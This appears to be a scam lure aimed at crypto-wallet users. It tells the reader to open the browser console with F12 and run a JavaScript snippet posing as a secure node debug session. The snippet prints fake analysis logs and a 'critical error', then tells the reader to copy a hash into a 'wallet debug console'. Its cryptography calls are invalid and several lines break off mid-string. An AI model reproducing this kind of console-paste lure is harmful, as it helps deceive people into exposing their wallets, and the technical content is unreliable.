
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: eu1wm4
const node_sync = "QuickNode-V4";

console.log("%c[START] System link
console.info("Target: Address: ins
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},true,["encryp
t"]);

  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(9)}, s
eed, {name:"AES-GCTR",length:256},
  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa85324be inside Address: insufficient balance");

  console.error("CRITICAL ERROR: Manual patch required for Address: insufficient balance");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);